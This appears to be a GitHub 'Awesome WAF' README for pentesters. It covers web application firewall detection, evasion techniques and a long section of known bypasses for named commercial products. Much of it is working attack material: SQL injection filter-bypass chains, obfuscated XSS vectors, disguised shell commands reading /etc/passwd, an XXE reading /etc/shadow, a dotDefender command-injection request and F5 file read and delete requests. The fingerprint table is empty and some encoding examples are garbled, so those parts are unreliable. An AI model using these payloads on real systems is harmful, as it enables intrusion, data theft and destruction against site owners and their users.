100 KiB
Awesome WAF 
A curated list of awesome WAF stuff. 🔥
Foreword: This was originally my own collection on WAFs. I am open-sourcing it in the hope that it will be useful for pentesters and researchers out there. You might want to keep this repo on a watch, since it will be updated regularly. "The community just learns from each other." #SharingisCaring

A Concise Definition: A web application firewall is a security policy enforcement point positioned between a web application and the client endpoint. This functionality can be implemented in software or hardware, running in an appliance device, or in a typical server running a common operating system. It may be a stand-alone device or integrated into other network components. (Source: PCI DSS IS 6.6)
Feel free to contribute.
Contents:
- Introduction
- Testing Methodology
- WAF Fingerprints
- Evasion Techniques
- Known Bypasses
- Awesome Tooling
- Blogs & Writeups
- Video Presentations
- Research Presentations & Papers
- Licensing & Credits
Introduction:
How WAFs Work:
- Using a set of rules to distinguish between normal requests and malicious requests.
- Sometimes they use a learning mode to add rules automatically through learning about user behaviour.
Operation Modes:
- Negative Model (Blacklist based) - A blacklisting model uses pre-set signatures to block web traffic that is clearly malicious, and signatures designed to prevent attacks which exploit certain website and web application vulnerabilities. Blacklisting model web application firewalls are a great choice for websites and web applications on the public internet, and are highly effective against an major types of DDoS attacks. Eg. Rule for blocking all
<script>*</script>inputs. - Positive Model (Whitelist based) - A whitelisting model only allows web traffic according to specifically configured criteria. For example, it can be configured to only allow HTTP GET requests from certain IP addresses. This model can be very effective for blocking possible cyber-attacks, but whitelisting will block a lot of legitimate traffic. Whitelisting model firewalls are probably best for web applications on an internal network that are designed to be used by only a limited group of people, such as employees.
- Mixed/Hybrid Model (Inclusive model) - A hybrid security model is one that blends both whitelisting and blacklisting. Depending on all sorts of configuration specifics, hybrid firewalls could be the best choice for both web applications on internal networks and web applications on the public internet.
Testing Methodology:
Where To Look:
- Always look out for common ports that expose that a WAF, namely
80,443,8000,8008,8080and8088ports.Tip: You can use automate this easily by commandline using tools like like cURL.
- Some WAFs set their own cookies in requests (eg. Citrix Netscaler, Yunsuo WAF).
- Some associate themselves with separate headers (eg. Anquanbao WAF, Amazon AWS WAF).
- Some often alter headers and jumble characters to confuse attacker (eg. Netscaler, Big-IP).
- Some expose themselves in the
Serverheader (eg. Approach, WTS WAF). - Some WAFs expose themselves in the response content (eg. DotDefender, Armor, Sitelock).
- Other WAFs reply with unusual response codes upon malicious requests (eg. WebKnight, 360 WAF).
Detection Techniques:
To identify WAFs, we need to (dummy) provoke it.
- Make a normal GET request from a browser, intercept and record response headers (specifically cookies).
- Make a request from command line (eg. cURL), and test response content and headers (no user-agent included).
- Make GET requests to random open ports and grab banners which might expose the WAFs identity.
- If there is a login page somewhere, try some common (easily detectable) payloads like
" or 1 = 1 --. - If there is some input field somewhere, try with noisy payloads like
<script>alert()</script>. - Attach a dummy
../../../etc/passwdto a random parameter at end of URL. - Append some catchy keywords like
' OR SLEEP(5) OR 'at end of URLs to any random parameter. - Make GET requests with outdated protocols like
HTTP/0.9(HTTP/0.9does not support POST type queries). - Many a times, the WAF varies the
Serverheader upon different types of interactions. - Drop Action Technique - Send a raw crafted FIN/RST packet to server and identify response.
Tip: This method could be easily achieved with tools like HPing3 or Scapy.
- Side Channel Attacks - Examine the timing behaviour of the request and response content.
WAF Fingerprints
Wanna fingerprint WAFs? Lets see how.
Note
: This section contains manual WAF detection techniques. You might want to switch over to next section.
| 360 Firewall |
|
| aeSecure |
|
| Airlock (Phion/Ergon) |
|
| Aliyundun Firewall |
|
| Anquanbao WAF |
|
| Armor Defense |
|
| Application Security Manager (F5 Networks) |
|
| Approach Firewall |
|
| ASP.NET Generic (IIS) |
|
| AWS (Amazon) |
|
| Baidu Yunjiasu |
|
| Barikode Firewall |
|
| Barracuda WAF |
|
| Bekchy (Faydata) |
|
| Better WP Security |
|
| BitNinja Firewall |
|
| Bluedon IST |
|
| BIG-IP ASM (F5 Networks) |
|
| BinarySec WAF |
|
| BlockDos |
|
| CDN NS Application Gateway |
|
| ChinaCache Firewall |
|
| Chuangyu WAF |
|
| Cisco ACE XML Gateway |
|
| Cloudbric |
|
| Cloudflare |
|
| Cloudfront (Amazon) |
|
| Comodo Firewall |
|
| CrawlProtect (Jean-Denis Brun) |
|
| Deny-All Firewall |
|
| Distil Firewall |
|
| DoSArrest Internet Security |
|
| dotDefender |
|
| DynamicWeb Injection Check |
|
| EdgeCast (Verizon) |
|
| Expression Engine (EllisLab) |
|
| FortiWeb Firewall |
|
| GreyWizard Firewall |
|
| GoDaddy Firewall |
|
| HyperGuard Firewall |
|
| IBM DataPower |
|
| Imperva SecureSphere |
|
| Immunify360 (CloudLinux Inc.) |
|
| ISAServer |
|
| Janusec Application Gateway |
|
| Jiasule Firewall |
|
| KnownSec Firewall |
|
| KONA Site Defender (Akamai) |
|
| Malcare (Inactiv) |
|
| MissionControl WAF |
|
| ModSecurity (Trustwave) |
|
| NAXSI (NBS Systems) |
|
| Netcontinuum (Barracuda) |
|
| NevisProxy (AdNovum) |
|
| NinjaFirewall (NinTechNet) |
|
| NetScaler (Citrix) |
|
| NewDefend Firewall |
|
| NSFocus Firewall |
|
| onMessage Shield (Blackbaud) |
|
| Palo Alto Firewall |
|
| PerimeterX Firewall |
|
| Profense Firewall |
|
| Proventia (IBM) |
|
| pkSecurityModule IDS |
|
| Radware Appwall |
|
| Reblaze Firewall |
|
| Request Validation Mode (ASP.NET) |
|
| RSFirewall (RSJoomla) |
|
| Sabre Firewall |
|
| Safe3 Firewall |
|
| SafeDog Firewall |
|
| SecureIIS (eEye) |
|
| SEnginx (Neusoft) |
|
| Shadow Daemon WAF |
|
| ShieldSecurity |
|
| SiteGround Firewall |
|
| SiteGuard (JP Secure) |
|
| SiteLock TrueShield |
|
| SonicWall (Dell) |
|
| Sophos UTM Firewall |
|
| SquareSpace Firewall |
|
| StackPath (StackPath LLC) |
|
| Stingray (RiverBed/Brocade) |
|
| Sucuri CloudProxy |
|
| Tencent Cloud WAF |
|
| Teros WAF (Citrix) |
|
| TrafficShield (F5 Networks) |
|
| URLMaster SecurityCheck (iFinity/DotNetNuke) |
|
| URLScan (Microsoft) |
|
| USP Secure Entry |
|
| Varnish (OWASP) |
|
| VirusDie Firewall |
|
| WallArm (Nginx) |
|
| WatchGuard Firewall |
|
| WebKnight (Aqtronix) |
|
| West263 Firewall |
|
| Wordfence (Feedjit) |
|
| WordPress Cerber |
|
| XLabs Security WAF |
|
| Xuanwudun WAF |
|
| Yundun Firewall |
|
| Yunsuo Firewall |
|
| ZenEdge Firewall |
|
| ZScaler (Accenture) |
|
Evasion Techniques
Lets look at some methods of bypassing and evading WAFs.
Fuzzing/Bruteforcing:
Method:
Running a set of payloads against the URL/endpoint. Some nice fuzzing wordlists:
- Wordlists specifically for fuzzing
Technique:
- Load up your wordlist into fuzzer and start the bruteforce.
- Record/log all responses from the different payloads fuzzed.
- Use random user-agents, ranging from Chrome Desktop to iPhone browser.
- If blocking noticed, increase fuzz latency (eg. 2-4 secs).
- Always use proxychains, since chances are real that your IP gets blocked.
Drawbacks:
- This method often fails.
- Many a times your IP will be blocked (temporarily/permanently).
Regex-Reversing:
Method:
- Most efficient method of bypassing WAFs.
- Some WAFs rely upon matching the attack payloads with the signatures in their databases.
- Payload matches the reg-ex the WAF triggers alarm.
Techniques:
Keyword Filter Detection/Bypass
Case: SQL Injection
• Step 1:
Keywords Filtered: and, or, union
- Blocked Attempt:
union select user, password from users - Bypassed Injection:
1 || (select user from users where user_id = 1) = 'admin'
• Step 2:
Keywords Filtered: and, or, union, where
- Blocked Attempt:
1 || (select user from users where user_id = 1) = 'admin' - Bypassed Injection:
1 || (select user from users limit 1) = 'admin'
• Step 3:
Keywords Filtered: and, or, union, where, limit
- Blocked Attempt:
1 || (select user from users limit 1) = 'admin' - Bypassed Injection:
1 || (select user from users group by user_id having user_id = 1) = 'admin'
• Step 4:
Keywords Filtered: and, or, union, where, limit, group by
- Blocked Attempt:
1 || (select user from users group by user_id having user_id = 1) = 'admin' - Bypassed Injection:
1 || (select substr(group_concat(user_id),1,1) user from users ) = 1
• Step 5:
Keywords Filtered: and, or, union, where, limit, group by, select
- Blocked Attempt:
1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1 - Bypassed Injection:
1 || 1 = 1 into outfile 'result.txt' - Bypassed Injection:
1 || substr(user,1,1) = 'a'
• Step 6:
Keywords Filtered: and, or, union, where, limit, group by, select, '
- Blocked Attempt:
1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1 - Bypassed Injection:
1 || user_id is not null - Bypassed Injection:
1 || substr(user,1,1) = 0x61 - Bypassed Injection:
1 || substr(user,1,1) = unhex(61)
• Step 7:
Keywords Filtered: and, or, union, where, limit, group by, select, ', hex
- Blocked Attempt:
1 || substr(user,1,1) = unhex(61) - Bypassed Injection:
1 || substr(user,1,1) = lower(conv(11,10,36))
• Step 8:
Keywords Filtered: and, or, union, where, limit, group by, select, ', hex, substr
- Blocked Attempt:
1 || substr(user,1,1) = lower(conv(11,10,36)) - Bypassed Injection:
1 || lpad(user,7,1)
• Step 9:
Keywords Filtered: and, or, union, where, limit, group by, select, ', hex, substr, white space
- Blocked Attempt:
1 || lpad(user,7,1) - Bypassed Injection:
1%0b||%0blpad(user,7,1)
Obfuscation:
Method:
- Encoding payload to different encodings (a hit and trial approach).
- You can encode whole payload, or some parts of it and test recursively.
Techniques:
1. Case Toggling
- Some poorly developed WAFs filter selectively specific case WAFs.
- We can combine upper and lower case characters for developing efficient payloads.
Standard: <script>alert()</script>
Bypassed: <ScRipT>alert()</sCRipT>
Standard: SELECT * FROM all_tables WHERE OWNER = 'DATABASE_NAME'
Bypassed: sELecT * FrOm all_tables whERe OWNER = 'DATABASE_NAME'
2. URL Encoding
- Encode normal payloads with % encoding/URL encoding.
- Can be done with online tools like this.
- Burp includes a in-built encoder/decoder.
Blocked: <svG/x=">"/oNloaD=confirm()//
Bypassed: %3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F
Blocked: uNIoN(sEleCT 1,2,3,4,5,6,7,8,9,10,11,12)
Bypassed: uNIoN%28sEleCT+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%29
3. Unicode Encoding
- Most modern web-apps support UTF-8 and hence are prone to this method.
- ASCII characters in unicode encoding encoding provide great variants for bypassing.
- You can encode entire/part of the payload for obtaining results.
Standard: <marquee onstart=prompt()>
Obfuscated: <marquee onstart=\u0070r\u06f\u006dpt()>
Blocked: /?redir=http://google.com
Bypassed: /?redir=http://google。com (Unicode alternative)
Standard: ../../etc/passwd
Obfuscated: %C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFpasswd
4. HTML Encoding
- Often web apps encode special characters into HTML encoding and render accordingly.
- This leads us to basic bypass cases with HTML encoding (numeric/generic).
Standard: "><img src=x onerror=confirm()>
Encoded: "><img src=x onerror=confirm()> (General form)
Encoded: "><img src=x onerror=confirm()> (Numeric reference)
5. Mixed Encoding
- WAF rules often tend to filter out a single type of encoding.
- This type of filters can be bypassed by mixed encoding payloads.
- Tabs and newlines further add to obfuscation.
Obfuscated:
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
6. Using Comments
- Comments obfuscate standard payload vectors.
- Different payloads have different ways of obfuscation.
Blocked: <script>alert()</script>
Bypassed: <!--><script>alert/**/()/**/</script>
Blocked: /?id=1+union+select+1,2,3--
Bypassed: /?id=1+un/**/ion+sel/**/ect+1,2,3--
7. Double Encoding
- Often WAF filters tend to encode characters to prevent attacks.
- However poorly developed filters (no recursion filters) can be bypassed with double encoding.
Standard: http://victim/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\
Obfuscated: http://victim/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\
Standard: <script>alert()</script>
Obfuscated: %253Cscript%253Ealert()%253C%252Fscript%253E
8. Wildcard Encoding
- Globbing patterns are used by various command-line utilities to work with multiple files.
- We can tweak them to execute system commands.
- Specific to remote code execution vulnerabilities on linux systems.
Standard: /bin/cat /etc/passwd
Obfuscated: /???/??t /???/??ss??
Used chars: / ? t s
Standard: /bin/nc 127.0.0.1 1337
Obfuscated: /???/n? 2130706433 1337
Used chars: / ? n [0-9]
9. String Concatenation
- Different programming languages have different syntaxes and patterns for concatenation.
- This allows us to effectively generate payloads that can bypass many filters and rules.
Standard: <script>alert()</script>
Obfuscated: <script>eval('al'+'er'+'t()')</script>
Standard: /bin/cat /etc/passwd
Obfuscated: /bi'n'''/c''at' /e'tc'/pa''ss'wd
Bash allows path concatenation for execution.
Standard: <iframe/onload='this["src"]="javascript:alert()"';>
Obfuscated: <iframe/onload='this["src"]="jav"+"as	cr"+"ipt:al"+"er"+"t()"';>
9. Junk Chars
- Normal payloads get filtered out easily.
- Adding some junk chars helps avoid detection (specific cases only).
- They often help in confusing regex based firewalls.
Standard: <script>alert()</script>
Obfuscated: <script>+-+-1-+-+alert(1)</script>
Standard: <BODY onload=alert()>
Obfuscated: <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert()>
Standard: <a href=javascript;alert()>ClickMe
Bypassed: <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
10. Line Breaks
- Many WAF with regex based filtering effectively blocks many attempts.
- Line breaks (CR/LF) can break firewall regex and bypass stuff.
Standard: <iframe src=javascript:alert(0)">
Obfuscated: <iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aalert(0)">
11. Uninitialized Variables
- Uninitialized bash variables can evade bad regular expression based filters and pattern match.
- Uninitialised variables have value null/they act like empty strings.
- Both bash and perl allow this kind of interpretations.
BONUS: Variable names can have any number of random characters. I have represented them here as
$aaaaaa,$bbbbbb, and so on. You can replace them with any number of random chars like$ushdjahand so on. ;)
-
Level 1 Obfuscation: Normal
Standard:/bin/cat /etc/passwd
Obfuscated:/bin/cat$u /etc/passwd$u -
Level 2 Obfuscation: Postion Based
Standard:/bin/cat /etc/passwd
Obfuscated:$u/bin$u/cat$u $u/etc$u/passwd$u -
Level 3 Obfuscation: Random chars
Standard:/bin/cat /etc/passwd
Obfuscated:$aaaaaa/bin$bbbbbb/cat$ccccccc $dddddd/etc$eeeeeee/passwd$fffffff
An exotic payload crafted:
$sdijchkd/???$sdjhskdjh/??t$skdjfnskdj $sdofhsdhjs/???$osdihdhsdj/??ss??$skdjhsiudf
12. Random Tabs
- Tabs often help to evade firewalls especially regex based ones.
- Tabs can help break firewall regex when the regex is expecting whitespaces and not tabs.
Standard: <IMG SRC="javascript:alert();">
Bypassed: <IMG SRC=" javascript:alert();">
Variant: <IMG SRC=" jav ascri pt:alert ();">
Standard: <iframe src=javascript:alert(1)></iframe>
Obfuscated:
<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
Browser Bugs:
Charset Bugs:
- We can try changing charset header to higher Unicode (eg. UTF-32) and test payloads.
- When the site decodes the string, the payload gets triggered.
Example request:
GET /page.php?p=∀㸀㰀script㸀alert(1)㰀/script㸀 HTTP/1.1 Host: site.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0 Accept-Charset:utf-32; q=0.5 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate
When the site loads, it will be encoded to the UTF-32 encoding that we set, and
then as the output encoding of the page is UTF-8, it will be rendered as: "<script>alert (1) </ script> which will trigger XSS.
Final URL encoded payload:
%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
Null Bytes:
- The null bytes are commonly used as string terminator.
- This can help us evade many web application filters in case they are not filtering out the null bytes.
Payload examples:
<scri%00pt>alert(1);</scri%00pt>
<scri\x00pt>alert(1);</scri%00pt>
<s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t>
Parsing Bugs:
- RFC states that NodeNames cannot begin with whitespace.
- But we can use special chars like
%,//,!,?, etc.
Examples:
<// style=x:expression\28write(1)\29>- Works upto IE7 (Source)<!--[if]><script>alert(1)</script -->- Works upto IE9 (Reference)<?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/>- Works in IE7 (Reference)<%div%20style=xss:expression(prompt(1))>- Works Upto IE7
Unicode Separators:
- Every browser has their own specific charset of separators.
- We can fuzz charset range of
0x00to0xFFand get the set of separators for each browser.
Here is a compiled list of separators:
- IExplorer:
0x09,0x0B,0x0C,0x20,0x3B - Chrome:
0x09,0x20,0x28,0x2C,0x3B - Safari:
0x2C,0x3B - FireFox:
0x09,0x20,0x28,0x2C,0x3B - Opera:
0x09,0x20,0x2C,0x3B - Android:
0x09,0x20,0x28,0x2C,0x3B
An exotic payload:
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>pwn3d
Request Header Spoofing:
Method:
- The target is to fool the WAF/server into believing it was from their internal network.
- Adding some spoofed headers to represent the internal network, does the trick.
Technique:
- With each request some set of headers are to be added simultaneously thus spoofing the origin.
- The upstream proxy/WAF misinterprets the request was from their internal network, and lets our gory payload through.
Some common headers used:
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
Google Dorks Approach:
Method:
- There are a lot of known bypasses of various web application firewalls (see section).
- With the help of google dorks, we can easily find bypasses.
Techniques:
Before anything else, you should hone up skills from Google Dorks Cheat Sheet.
-
Normal search:
+<wafname> waf bypass -
Searching for specific version exploits:
"<wafname> <version>" (bypass|exploit) -
For specific type bypass exploits:
"<wafname>" +<bypass type> (bypass|exploit) -
On Exploit DB:
site:exploit-db.com +<wafname> bypass -
On 0Day Inject0r DB:
site:0day.today +<wafname> <type> (bypass|exploit) -
On Twitter:
site:twitter.com +<wafname> bypass -
On Pastebin
site:pastebin.com +<wafname> bypass
Known Bypasses: Incomplete
Citrix NetScaler
- HTTP Parameter Pollution (NS10.5) @BGA Security
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<string>’ union select current_user, 2#</string>
</soapenv:Body>
</soapenv:Envelope>
generic_api_call.plXSS by @NNPoster
/ws/generic_api_call.pl?function=statns&standalone=%3c/script%3e%3cscript%3ealert(document.cookie)%3c/script%3e%3cscript%3e
Cloudflare
- XSS Bypass by @ArbazKiraak
<a href="j	a	v	asc
ri	pt:\u0061\u006C\u0065\u0072\u0074(this['document']['cookie'])">X</a>`
- XSS Bypass by @Ahmet Ümit
<--`<img/src=` onerror=confirm``> --!>
- XSS Bypass by @s0md3v
<a"/onclick=(confirm)()>click
Comodo
- XSS Bypass by @s0md3v
<d3v/onauxclick=(((confirm)))``>click
- SQLi by @WAFNinja
0 union/**/select 1,version(),@@datadir
Barracuda
- Cross Site Scripting by @WAFNinja
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
- HTML Injection by @Global-Evolution
GET /cgi-mod/index.cgi?&primary_tab=ADVANCED&secondary_tab=test_backup_server&content_only=1&&&backup_port=21&&backup_username=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_type=ftp&&backup_life=5&&backup_server=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_path=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_password=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net%20width%3D800%20height%3D800%3E&&user=guest&&password=121c34d4e85dfe6758f31ce2d7b763e7&&et=1261217792&&locale=en_US
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
- XSS Bypass by @s0md3v
<a/href=Java%0a%0d%09script:alert()>click
- Barracuda WAF 8.0.1 - Remote Command Execution (Metasploit) by @xort
- Barracuda Spam & Virus Firewall 5.1.3 - Remote Command Execution (Metasploit) by @xort
DotDefender
- Firewall disable by (v5.0) by @hyp3rlinx
PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+
<enabled>false</enabled>
- Remote Command Execution (v3.8-5) by @John Dos
POST /dotDefender/index.cgi HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Authorization: Basic YWRtaW46
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
sitename=dotdefeater&deletesitename=dotdefeater;id;ls -al ../;pwd;&action=deletesite&linenum=15
- Persistent XSS (v4.0) by @EnableSecurity
GET /c?a=<script> HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US;
rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
<script>alert(1)</script>: aa
Keep-Alive: 300
- R-XSS Bypass by @WAFNinja
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
- XSS Bypass by @s0md3v
<details/open/ontoggle=(confirm)()//
- GET - XSS Bypass (v4.02) by @DavidK
/search?q=%3Cimg%20src=%22WTF%22%20onError=alert(/0wn3d/.source)%20/%3E
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v%2Ba%2Be%2Bs](e%2Bs%2Bv%2B
h%2Bn)(/0wn3d/.source)" />
- POST - XSS Bypass (v4.02) by @DavidK
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/0wn3d/
.source)" />
claveXSS (v4.02) by @DavidK
/?&idPais=3&clave=%3Cimg%20src=%22WTF%22%20onError=%22{
Fortinet Fortiweb
pcre_expressionunvaidated XSS by @Benjamin Mejri
/waf/pcre_expression/validate?redir=/success&mkey=0%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C
/waf/pcre_expression/validate?redir=/success%20%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C&mkey=0
- CSP Bypass by @Binar10
POST Type Query
POST /<path>/login-app.aspx HTTP/1.1
Host: <host>
User-Agent: <any valid user agent string>
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: <the content length must be at least 2399 bytes>
var1=datavar1&var2=datavar12&pad=<random data to complete at least 2399 bytes>
GET Type Query
http://<domain>/path?var1=vardata1&var2=vardata2&pad=<large arbitrary data>
F5 ASM
- XSS Bypass by @WAFNinja
<table background="javascript:alert(1)"></table>
"/><marquee onfinish=confirm(123)>a</marquee>
F5 BIG-IP
- XSS Bypass by @WAFNinja
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
- POST Based XXE by @Anonymous
<?xml version="1.0" encoding='utf-8' ?>
<!DOCTYPE a [<!ENTITY e SYSTEM '/etc/shadow'> ]>
<message><dialogueType>&e;</dialogueType></message>
- F5 BIG-IP Directory Traversal by @Anastasios Monachos
Read Arbitrary File
/tmui/Control/jspmap/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd
Delete Arbitrary File
POST /tmui/Control/form HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6C6BADBEFB32C36CDE7A59C416659494; f5advanceddisplay=""; BIGIPAuthCookie=89C1E3BDA86BDF9E0D64AB60417979CA1D9BE1D4; BIGIPAuthUsernameCookie=admin; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd"; f5currenttab="main"; f5mainmenuopenlist=""; f5_refreshpage=/tmui/Control/jspmap/tmui/system/archive/properties.jsp%3Fname%3D../../../../../etc/passwd
Content-Type: application/x-www-form-urlencoded
_form_holder_opener_=&handler=%2Ftmui%2Fsystem%2Farchive%2Fproperties&handler_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&showObjList=&showObjList_before=&hideObjList=&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=icHjvahr354NZKtgQXl5yh2b&_bufvalue_before=icHjvahr354NZKtgQXl5yh2b&_bufvalue_validation=NO_VALIDATION&com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Farchive%2Fproperties&com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&linked_add_id=&linked_add_id_before=&name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&name_before=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&form_page=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&form_page_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&download_before=Download%3A+..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&restore_before=Restore&delete=Delete&delete_before=Delete
- F5 BIG-IP 11.6 SSL Virtual Server - 'Ticketbleed' Memory Disclosure by @0x00String.
- F5 BIG-IP Remote Root Authentication Bypass Vulnerability by @Rel1k.
F5 FirePass
- SQLi Bypass from @Anonymous
state=%2527+and+
(case+when+SUBSTRING(LOAD_FILE(%2527/etc/passwd%2527),1,1)=char(114)+then+
BENCHMARK(40000000,ENCODE(%2527hello%2527,%2527batman%2527))+else+0+end)=0+--+
Imperva SecureSphere
- Imperva SecureSphere 13 - Remote Command Execution by @rsp3ar
- XSS Bypass by @Alra3ees
anythinglr00</script><script>alert(document.domain)</script>uxldz
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
- XSS Bypass by @WAFNinja
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%2526%2523x29%3B%22%3E
- XSS Bypass by @i_bo0om
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';>
<img/src=q onerror='new Function`al\ert\`1\``'>
- XSS Bypass by @c0d3g33k
<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
- SQLi Bypass by @DRK1WI
15 and '1'=(SELECT '1' FROM dual) and '0having'='0having'
- SQLi by @Giuseppe D'Amore
stringindatasetchoosen%%' and 1 = any (select 1 from SECURE.CONF_SECURE_MEMBERS where FULL_NAME like '%%dministrator' and rownum<=1 and PASSWORD like '0%') and '1%%'='1
WebKnight
- Cross Site Scripting by @WAFNinja
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<img src=x onwheel=prompt(1)>
- SQLi by @WAFNinja
0 union(select 1,username,password from(users))
0 union(select 1,@@hostname,@@datadir)
QuickDefense
- Cross Site Scripting by @WAFNinja
?<input type="search" onsearch="aler\u0074(1)">
<details ontoggle=alert(1)>
Apache
- Writing method type in lowercase by @i_bo0om
get /login HTTP/1.1
Host: favoritewaf.com
